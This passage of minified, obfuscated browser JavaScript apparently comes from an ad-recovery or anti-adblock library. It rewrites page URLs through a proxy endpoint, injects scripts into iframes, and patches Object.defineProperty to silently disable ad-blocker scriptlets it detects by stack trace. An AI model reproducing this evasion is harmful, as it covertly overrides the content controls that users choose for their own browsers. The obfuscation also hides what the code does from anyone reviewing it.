Gr=Wv,FN=[],FS=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Fi;for(;null!==(Fi=FS[Gr(0xce3)](Ff));){const FQ=Fi[0x1][Gr(0x779)]();if(FQ[Gr(0x7e5)]('\x20')){const FE=FQ[Gr(0x459)](/\s+/);FN[Gr(0x5e0)]({'url':FE[0x0],'size':FE[0x1]});}else FN[Gr(0x5e0)]({'url':FQ});}return FN;}const CW=Ff=>{const GL=Wv;let {protectUrlContext:FN,srcset:FS,endpoint:Fi,key:FQ,kind:FE,baseUrl:Fl,urlFilter:Fy}=Ff;return Ck(FS)[GL(0xf92)](Fu=>{const GY=GL;let Fm;return Fm=Fy&&!Fy(Fu[GY(0x8d7)])?Fu[GY(0x8d7)]:(0x0,M0['Wq'])({'protectUrlContext':FN,'url':Fu[GY(0x8d7)],'key':FQ,'kind':FE,'endpoint':Fi,'baseUrl':Fl}),Fu[GY(0x1da)]?''[GY(0xf73)](Fm,'\x20')[GY(0xf73)](Fu[GY(0x1da)]):Fm;})[GL(0x8b8)](',\x20');},CG=Ff=>Ck(Ff)[Wv(0xf92)](FN=>{const Gn=Wv,FS=(0x0,M0['EW'])(FN[Gn(0x8d7)])?(0x0,M0['sH'])(FN[Gn(0x8d7)])[Gn(0x1ea)]:FN[Gn(0x8d7)];return FN[Gn(0x1da)]?''[Gn(0xf73)](FS,'\x20')[Gn(0xf73)](FN[Gn(0x1da)]):FS;})[Wv(0x8b8)](',\x20');function Co(Ff){const Gw=Wv;var FN;let {_window:FS=window,protectUrlContext:Fi,html:FQ,docBaseUrl:FE,idFilter:Fl,urlFilter:Fy,attributeFilter:Fu}=Ff;if(!FQ)return FQ;if(FQ=FQ[Gw(0xcbc)](),!FQ[Gw(0x7e5)]('<'))return FQ;FQ[Gw(0x7e5)](Gw(0xf62))&&(FQ=M9['A'][Gw(0xbf2)](FS)[Gw(0xabe)][Gw(0x33f)](FQ,/<noscript>.*?<\/noscript>/g,''));const Fm=new FS[(Gw(0x3ad))](),FJ=M9['A'][Gw(0xbf2)](FS)[Gw(0xb87)][Gw(0x33f)](Fm,FQ,Gw(0xf22)),FT=FJ[Gw(0xc66)](Gw(0x173)),Fj=(null==FT?void 0x0:FT[Gw(0x6c5)](Gw(0x2d4)))||FE||M9['A'][Gw(0xbf2)](FS)[Gw(0xa80)][Gw(0xbf2)][Gw(0x2cf)](FS[Gw(0xeee)]);CB({'_window':FS,'protectUrlContext':Fi,'node':FJ,'baseUrl':Fj,'idFilter':Fl,'urlFilter':Fy,'attributeFilter':Fu});const FV=M9['A'][Gw(0xbf2)]()[Gw(0x58e)][Gw(0x33f)](FJ,Gw(0x52e));FV&&FV[Gw(0x364)](),M9['A'][Gw(0xbf2)](FS)[Gw(0x6cf)][Gw(0x33f)](FJ,Gw(0xa55))[Gw(0xe0d)](FA=>{CH(FS,FA['id']);});let Fp='';return FQ[Gw(0x7e5)](Gw(0xcdd))?Fp=FJ[Gw(0xb8b)][Gw(0x87b)]:FQ[Gw(0x7e5)](Gw(0x934))&&FQ[Gw(0x7e5)](Gw(0x261))?Fp=FJ[Gw(0xa98)][Gw(0x87b)]+FJ[Gw(0x404)][Gw(0x87b)]:FQ[Gw(0x7e5)](Gw(0x934))&&!FQ[Gw(0x7e5)](Gw(0x693))?Fp=FJ[Gw(0xa98)][Gw(0x87b)]:FQ[Gw(0x7e5)](Gw(0x261))?(M9['A'][Gw(0xbf2)]()[Gw(0x3ed)][Gw(0xbf2)][Gw(0x33f)](FJ[Gw(0xa98)])&&(Fp+=FJ[Gw(0xa98)][Gw(0x87b)]),Fp+=FJ[Gw(0x404)][Gw(0x87b)]):Fp=M9['A'][Gw(0xbf2)]()[Gw(0x3ed)][Gw(0xbf2)][Gw(0x33f)](FJ[Gw(0xa98)])+M9['A'][Gw(0xbf2)]()[Gw(0x3ed)][Gw(0xbf2)][Gw(0x33f)](FJ[Gw(0x404)]),Gw(0xe8c)===(null===(FN=FJ[Gw(0x8e5)])||void 0x0===FN?void 0x0:FN[Gw(0x700)])&&(Fp=Gw(0x921)+Fp),Fp;}function CB(Ff){const GX=Wv;let {_window:FN=window,protectUrlContext:FS,node:Fi,baseUrl:FQ,idFilter:FE,urlFilter:Fl,attributeFilter:Fy}=Ff;Fi instanceof FN[GX(0x29e)][GX(0x4c3)]&&(function(Fu){const Gf=GX;let {protectUrlContext:Fm,node:FJ,baseUrl:FT,_window:Fj=window,idFilter:FV,urlFilter:Fp,attributeFilter:FA}=Fu;if(!(FJ instanceof Fj[Gf(0x29e)][Gf(0x4b9)]))return;const FK=vF=>(!FV||FV(vF))&&!(0x0,Mv['_'])(vF)&&!vF[Gf(0x7e5)](Gf(0xc88)),v0=vF=>(!Fp||Fp(vF))&&!(0x0,M0['EW'])(vF),v1=vF=>(!FA||FA(vF))&&!(0x0,Mv['_'])(vF),v2=FJ[Gf(0x578)][Gf(0x207)]();if(Gf(0x462)===v2||Gf(0xc60)===v2){const vF=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));vF&&v0(vF)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vF,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vv=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x290));vv&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x290),CW({'protectUrlContext':Fm,'srcset':vv,'endpoint':M1['A'][Gf(0xaba)],'urlFilter':Fp}));const vd=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xe9a));vd&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xe9a),Cc(Fm,vd,M9['A'][Gf(0xbf2)](Fj)[Gf(0xa80)][Gf(0xbf2)][Gf(0x2cf)](Fj[Gf(0xeee)])));}else{if(Gf(0xcab)===v2){const vO=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));if(vO)v0(vO)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vO,'kind':M0['MN'][Gf(0xafd)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));else{let vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0xbf2)][Gf(0x33f)](FJ);vb&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,/\bwindow\.location\b/g,Gf(0x359)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),vb[Gf(0x7e5)](Gf(0x458))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Gf(0x145)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),(0x0,M0['Gy'])(Fm)||(0x0,M0['Vp'])(Fm)||!(Gf(0x4a9)in Fm)||Gf(0xb5d)!==Fm[Gf(0x4a9)]||(vb[Gf(0x7e5)](Gf(0xd9e))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xd9e),Gf(0xd8a)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),vb[Gf(0x7e5)](Gf(0xecb))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xecb),Gf(0xeea)),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)),vb[Gf(0x7e5)](Gf(0xa3d))&&vb[Gf(0x7e5)](Gf(0x21f))&&(vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xa3d),Gf(0x3d3)),vb=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vb,Gf(0xc97),Gf(0xf17)),vb[Gf(0x7e5)](Gf(0x16a))?vb+=Gf(0x92e):vb+=Gf(0x3e3),M9['A'][Gf(0xbf2)](Fj)[Gf(0x3ed)][Gf(0x9ed)][Gf(0x33f)](FJ,vb)));}}else{if(Gf(0xf7e)===v2){var v3;const va=null===(v3=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xe9b)))||void 0x0===v3?void 0x0:v3[Gf(0x207)](),vU=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x2d4)),vH=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,'as');if(vU&&v0(vU)){const vI=Gf(0x460)===va||Gf(0x5d5)===va&&Gf(0x25f)===vH?M0['MN'][Gf(0x497)]:Gf(0x5d5)===va&&Gf(0xcab)===vH?M0['MN'][Gf(0xafd)]:M0['MN'][Gf(0x860)];M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x2d4),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vU,'kind':vI,'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));}}else{if(Gf(0xe89)===v2){const vs=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));if(vs&&vs[Gf(0xef9)](Gf(0x305))){const vD=Cg(vs,Fm,Fj);M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),vD);}else vs&&v0(vs)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vs,'kind':M0['MN'][Gf(0x320)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vc=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x65b));if(vc){const vx=(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':M1['A'][Gf(0xaba)]+Gf(0x72b),'kind':M0['MN'][Gf(0xafd)],'baseUrl':M9['A'][Gf(0xbf2)](Fj)[Gf(0xa80)][Gf(0xbf2)][Gf(0x2cf)](Fj[Gf(0xeee)]),'endpoint':M1['A'][Gf(0xaba)]});vc[Gf(0x7e5)](vx)?M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x65b),Co({'_window':Fj,'protectUrlContext':Fm,'html':vc})):M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x65b),Gf(0x6d0)[Gf(0xf73)](CI,Gf(0xac0))[Gf(0xf73)](vx,Gf(0x3c6))[Gf(0xf73)]((0x0,Cs['x'])()['id'],Gf(0x665))+Co({'_window':Fj,'protectUrlContext':Fm,'html':vc}));}}else{if('a'===v2){const vk=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x2d4));vk&&v0(vk)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x2d4),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vk,'kind':M0['MN'][Gf(0xf70)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vW=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x2dc));Gf(0xae0)==typeof vW&&vW[Gf(0x7e5)](Gf(0x653))&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x2dc),Gf(0x302)[Gf(0xf73)](btoa(vW),Gf(0xb7b)));const vG=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xa44));Gf(0xae0)!=typeof vG||(0x0,M0['Gy'])(Fm)||(M9['A'][Gf(0xbf2)](Fj)[Gf(0x567)][Gf(0x33f)](FJ,Gf(0xa44)),M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xe9e)+(0x0,Mv['md'])(Gf(0xa44)),vG));}else{if(Gf(0x4f2)===v2){const vo=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));vo&&v0(vo)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vo,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));const vB=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xe1d));vB&&v0(vB)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xe1d),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vB,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));}else{if(Gf(0x7eb)===v2){const vg=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xc78));vg&&v0(vg)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xc78),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vg,'kind':M0['MN'][Gf(0x860)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]}));}else{if(Gf(0x966)===v2){const vq=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x3b0)),vh=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x1c7));vq&&v0(vq)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x3b0),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vq,'kind':Gf(0x67e)===vh?M0['MN'][Gf(0xf70)]:M0['MN'][Gf(0x320)],'baseUrl':FT,'endpoint':M1['A'][Gf(0xaba)]})),vh&&![Gf(0x67e),Gf(0x61c),Gf(0x18d),Gf(0x4d8)][Gf(0x7e5)](vh)&&FK(vh)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x1c7),(0x0,Mv['md'])(vh));}else{if(Gf(0xec2)===v2||'g'===v2){const vP=[Gf(0xedf),Gf(0xe62),Gf(0xc7a),Gf(0xd0c),Gf(0xb2c),Gf(0xbb3),Gf(0xa28),Gf(0xf63)];for(const vR of vP){const vZ=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,vR);if(vZ){const vr=(0x0,CM['oY'])({'protectUrlContext':Fm,'value':vZ,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA});M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,vR,vr);}}const vz=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xa57));if(vz&&Gf(0xae0)==typeof vz){if(vz[Gf(0xef9)]('#')&&FK(vz[Gf(0x6bf)](0x1)))M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xa57),'#'+(0x0,Mv['md'])(vz[Gf(0x6bf)](0x1)));else{const vL=new URL(vz,FT);v0(vL[Gf(0x2d4)])&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xa57),(0x0,M0['Wq'])({'protectUrlContext':Fm,'url':vL,'kind':M0['MN'][Gf(0x860)],'endpoint':M1['A'][Gf(0xaba)]}));}}}else{if(Gf(0x331)===v2){const vY=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x3bf));if(vY&&Gf(0xae0)==typeof vY&&FK(vY)){const vn=(0x0,Mv['md'])(vY);M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x3bf),vn);}}else{if(Gf(0x25f)===v2){if(Gf(0x757)===FJ[Gf(0x6c5)](Gf(0x249))&&!(0x0,M0['Gy'])(Fm)){let vw=M9['A'][Gf(0xbf2)](Fj)[Gf(0x259)][Gf(0xbf2)][Gf(0x33f)](FJ);vw&&(vw=M9['A'][Gf(0xbf2)](Fj)[Gf(0xabe)][Gf(0x33f)](vw,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),M9['A'][Gf(0xbf2)](Fj)[Gf(0x259)][Gf(0x9ed)][Gf(0x33f)](FJ,vw));}!function(vX){const GN=Gf;let {_window:vf,protectUrlContext:vN,element:vS,baseUrl:vi,idFilter:vQ,urlFilter:vE,attributeFilter:vl}=vX;if(GN(0x25f)!==vS[GN(0x578)][GN(0x207)]())return;const vy=M9['A'][GN(0xbf2)](vf)[GN(0x259)][GN(0xbf2)][GN(0x33f)](vS);vy&&M9['A'][GN(0xbf2)](vf)[GN(0x259)][GN(0x9ed)][GN(0x33f)](vS,(0x0,CM['dv'])({'protectUrlContext':vN,'stylesheet':vy,'baseUrl':vi,'idFilter':vQ,'urlFilter':vE,'attributeFilter':vl}));}({'_window':Fj,'protectUrlContext':Fm,'element':FJ,'baseUrl':FT,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA});}}}}}}}}}}}const v4=M9['A'][Gf(0xbf2)](Fj)[Gf(0xba3)][Gf(0xbf2)][Gf(0x33f)](FJ);for(const vX of Array[Gf(0x78d)](v4))FK(vX)&&v4[Gf(0xaa2)](vX,(0x0,Mv['md'])(vX));const v5=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xcaa));v5&&FK(v5)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xcaa),(0x0,Mv['zp'])(v5));const v6=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x725));v6&&FK(v6)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x725),(0x0,Mv['md'])(v6));const v7=M9['A'][Gf(0xbf2)](Fj)[Gf(0xd22)][Gf(0xbf2)][Gf(0x33f)](FJ);v7&&FK(v7)&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xd22)][Gf(0x9ed)][Gf(0x33f)](FJ,(0x0,Mv['md'])(v7));const v8=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xde2));FJ instanceof Fj[Gf(0x9ad)]&&v8&&Gf(0xae0)==typeof v8&&v8[Gf(0x5c7)]>0x0&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xde2),Gf(0xd3b)+v8);const v9=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0xbfd));FJ instanceof Fj[Gf(0x9ad)]&&v9&&Gf(0xae0)==typeof v9&&v9[Gf(0x5c7)]>0x0&&M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0xbfd),Gf(0xd3b)+v9);const vM=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,Gf(0x25f));if(vM){const vf=(0x0,Cx['e'])((0x0,CM['Vd'])({'protectUrlContext':Fm,'style':vM,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA}));M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,Gf(0x25f),vf);}const vC=[Gf(0x83e),Gf(0x65d)];for(const vN of vC){if(!FK(vN))continue;const vS=M9['A'][Gf(0xbf2)](Fj)[Gf(0x71b)][Gf(0x33f)](FJ,vN);vS&&(M9['A'][Gf(0xbf2)](Fj)[Gf(0x567)][Gf(0x33f)](FJ,vN),M9['A'][Gf(0xbf2)](Fj)[Gf(0xb9e)][Gf(0x33f)](FJ,(0x0,Mv['md'])(vN),vS));}if(FJ instanceof Fj[Gf(0x9ad)]){const vi=M9['A'][Gf(0xbf2)](Fj)[Gf(0x85a)][Gf(0xbf2)][Gf(0x33f)](FJ),vQ=Object[Gf(0x35c)](vi);for(const vE of vQ){const vl=MC(vE);v1(Gf(0xe9e)+vl)&&(vi[(0x0,Mv['md'])(vl)]=vi[vE],delete vi[vE]);}}if(FJ instanceof Fj[Gf(0x2c6)]){for(let vy=0x0;vy<FJ[Gf(0xed8)][Gf(0xe3f)][Gf(0x5c7)];vy++)CB({'_window':Fj,'protectUrlContext':Fm,'node':FJ[Gf(0xed8)][Gf(0xe3f)][vy],'baseUrl':FT,'idFilter':FV,'urlFilter':Fp,'attributeFilter':FA});}}({'protectUrlContext':FS,'node':Fi,'baseUrl':FQ,'_window':FN,'idFilter':FE,'urlFilter':Fl,'attributeFilter':Fy}),Fi[GX(0xe3f)][GX(0xe0d)](Fu=>{CB({'protectUrlContext':FS,'node':Fu,'baseUrl':FQ,'_window':FN,'idFilter':FE,'urlFilter':Fl,'attributeFilter':Fy});}));}const Cg=function(Ff,FN){const GS=Wv;let FS=arguments[GS(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Ff||!Ff[GS(0xef9)](GS(0x305)))return Ff;const Fi=decodeURIComponent(Ff[GS(0x6bf)](0xf));if(!Fi[GS(0x7e5)](M1['A'][GS(0xaba)])){const FQ=GS(0x6d0)[GS(0xf73)](CI,GS(0xac0))[GS(0xf73)]((0x0,M0['Wq'])({'protectUrlContext':FN,'url':M1['A'][GS(0xaba)]+GS(0x72b),'kind':M0['MN'][GS(0xafd)],'baseUrl':M9['A'][GS(0xbf2)](FS)[GS(0xa80)][GS(0xbf2)][GS(0x2cf)](FS[GS(0xeee)]),'endpoint':M1['A'][GS(0xaba)]}),GS(0x3c6))[GS(0xf73)]((0x0,Cs['x'])()['id'],GS(0x665))+Co({'_window':FS,'protectUrlContext':FN,'html':Fi});return GS(0x305)+encodeURIComponent(FQ);}return Ff;};var Cq=F(0x15ef),Ch=F(0xebc),CP=F(0x10e2);class Cz{static[Wv(0xbf2)](Ff,FN){const Gi=Wv;let FS=Cz[Gi(0x194)][Gi(0xbf2)](FN);return FS||(FS=function(Fi,FQ){return new Proxy(FQ,{'get':function(FE,Fl,Fy){const GQ=a2C;if(GQ(0xdcb)===Fl)return function(Fm,FJ,FT,Fj){const GE=GQ;var FV;const Fp=[Fm];return void 0x0===FT?Fp[GE(0x5e0)]('*'):Fp[GE(0x5e0)]('*',FT),(null!=Fj?Fj:Fi)[GE(0x866)](GE(0xd65))[GE(0x33f)](null!==(FV=this[GE(0x29e)])&&void 0x0!==FV?FV:this,...Fp);};const Fu=FQ[Fl];return[GQ(0x996),GQ(0x499),GQ(0xad6),GQ(0x469),GQ(0x709),GQ(0x2be),GQ(0xa23),GQ(0x1a5),GQ(0xf07),GQ(0x6c8),GQ(0x4f1),GQ(0x4f7),GQ(0x1a0),GQ(0xdaa),GQ(0xc4e),GQ(0x5b4),GQ(0x5d6),GQ(0x852),GQ(0x3a7),GQ(0xdc7),GQ(0xc29),GQ(0xcb3),GQ(0xc96),GQ(0x510),GQ(0x422),GQ(0x1ec),GQ(0x64e),GQ(0xb7d),GQ(0xd85)][GQ(0x7e5)](Fl)&&GQ(0x782)==typeof Fu?Fu[GQ(0x8f9)](FE):Fu;}});}(Ff,FN),Cz[Gi(0x194)][Gi(0x9ed)](FN,FS)),FS;}}(0x0,MF['A'])(Cz,Wv(0x194),new Map());const CR=(Ff,FN)=>{const Gl=Wv;if(Gl(0xae0)!=typeof Ff||Gl(0xae0)!=typeof FN)return!0x1;const FS=Ff[Gl(0x5c7)],Fi=FN[Gl(0x5c7)];if(0x0===FS&&0x0===Fi)return!0x0;if(0x0===FS)return!0x1;if(0x0===Fi)return!0x0;if(FS<Fi)return!0x1;for(let FQ=0x0;FQ<Ff[Gl(0x5c7)];FQ++)if(Ff[FQ]===FN[0x0]){let FE=!0x0;for(let Fl=0x1;Fl<FN[Gl(0x5c7)];Fl++)if(!Ff[FQ+Fl]||Ff[FQ+Fl]!==FN[Fl]){FE=!0x1;break;}if(FE)return!0x0;}return!0x1;};var CZ=F(0x1d4b);function Cr(Ff){const Gy=Wv,FN=new TextEncoder()[Gy(0x198)](Ff);let FS='';for(const Fi of FN)FS+=String[Gy(0xe44)](Fi);return btoa(FS);}function CL(Ff,FN,FS){return Fi=>{const Gu=a2C;var FQ;const FE=Gu(0x1a4)==typeof(null==Fi?void 0x0:Fi[Gu(0x216)])?Fi[Gu(0x216)]:!(null==Fi||null===(FQ=Fi[Gu(0x216)])||void 0x0===FQ||!FQ[Gu(0xc0c)]),Fl=Gu(0x1a4)==typeof FS?FS:!(null==FS||!FS[Gu(0xc0c)]);return Fi[Gu(0xa40)]===Ff&&FE===Fl&&FN===Fi[Gu(0x141)];};}const CY=Ff=>{const Gm=Wv;if(Ff[Gm(0x2f9)])return;Ff[Gm(0x2f9)]=!0x0;const FN=Ff[Gm(0x85e)][Gm(0x5f3)],FS=Ff[Gm(0x85e)][Gm(0x2e0)],Fi=()=>{const GJ=Gm,FQ=new Error()[GJ(0xaf5)];return!(!FQ||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[GJ(0x7a2)](FQ));};Ff[Gm(0x85e)][Gm(0x5f3)]=function(){const GT=Gm;return Fi()?arguments[GT(0x5c7)]<=0x0?void 0x0:arguments[0x0]:FN(...arguments);},Ff[Gm(0x85e)][Gm(0x2e0)]=function(){const Gj=Gm;return Fi()?arguments[Gj(0x5c7)]<=0x0?void 0x0:arguments[0x0]:FS(...arguments);};};function Cn(Ff,FN){const GV=Wv;FN[GV(0xcdb)]||FN[GV(0xf3f)]||(FN[GV(0xcdb)]=!0x0,FN[GV(0x2f9)]||M4['A'][GV(0xd3a)](GV(0x3ea)),M9['A'][GV(0xdd5)](FN),Cf(Ff,FN),Cw(FN[GV(0xeee)]));}const Cw=Ff=>{const Gp=Wv;Ff[Gp(0xd05)]=[],Ff[Gp(0x996)](Gp(0x4c7),()=>null);};function CX(Ff){const GA=Wv;let FN=!0x0,FS='';try{FS=Ff[GA(0x79b)][GA(0x2d4)];}catch(Fi){FN=!0x1;}return FN;}const Cf=(Ff,FN)=>{const GK=Wv;{const FJ=FN[GK(0xf64)][GK(0xab9)][GK(0xc92)],FT=FN[GK(0x85e)][GK(0xedd)](FN[GK(0xf64)][GK(0xab9)],GK(0xc92));FJ&&FT&&FT[GK(0x775)]&&FT[GK(0x344)]&&M9['A'][GK(0xbf2)](FN)[GK(0xd78)][GK(0x33f)](FJ)[GK(0x7e5)](GK(0x623))&&FN[GK(0x85e)][GK(0x5f3)](FN[GK(0xf64)][GK(0xab9)],GK(0xc92),{'get':function(){}});}Ci(FN,GK(0x866),GK(0xcbc),function(){const o0=GK;if(this[o0(0xf9b)])return o0(0xe48)[o0(0xf73)](this[o0(0x700)],o0(0xd1d));for(var Fj=arguments[o0(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];return M9['A'][o0(0xbf2)](FN)[o0(0xd78)][o0(0x33f)](this,...FV);}),CQ(FN,GK(0xc6c),GK(0xd32),{'get':function(){const o1=GK;for(var Fj=arguments[o1(0x5c7)],FV=new Array(Fj),Fp=0x0;Fp<Fj;Fp++)FV[Fp]=arguments[Fp];const FA=M9['A'][o1(0xbf2)](FN)[o1(0x8f7)][o1(0xbf2)][o1(0x33f)](this,...FV);return FA?(0x0,CM['QS'])(FA):FA;},'set':function(Fj){const o2=GK;for(var FV=arguments[o2(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][o2(0xbf2)](FN)[o2(0x8f7)][o2(0x9ed)][o2(0x33f)](this,o2(0xae0)==typeof Fj?(0x0,CM['Vd'])({'protectUrlContext':Ff,'style':Fj,...Fp}):Fj),Fj;}}),Ci(FN,GK(0xc6c),GK(0x55e),function(Fj){const o3=GK;if(this[o3(0x370)])return this[Fj];for(var FV=arguments[o3(0x5c7)],Fp=new Array(FV>0x1?FV-0x1:0x0),FA=0x1;FA<FV;FA++)Fp[FA-0x1]=arguments[FA];return M9['A'][o3(0xbf2)](FN)[o3(0x4fa)][o3(0x33f)](this,Fj,...Fp);}),Ci(FN,GK(0xc6c),GK(0x2f8),function(Fj,FV){const o4=GK;if(this[o4(0x370)])return this[Fj]=FV;for(var Fp=arguments[o4(0x5c7)],FA=new Array(Fp>0x2?Fp-0x2:0x0),FK=0x2;FK<Fp;FK++)FA[FK-0x2]=arguments[FK];M9['A'][o4(0xbf2)](FN)[o4(0x86f)][o4(0x33f)](this,Fj,o4(0xae0)==typeof FV?(0x0,CM['oY'])({'protectUrlContext':Ff,'value':FV}):FV,...FA);}),Ci(FN,GK(0xf43),GK(0xd49),function(Fj,FV){const 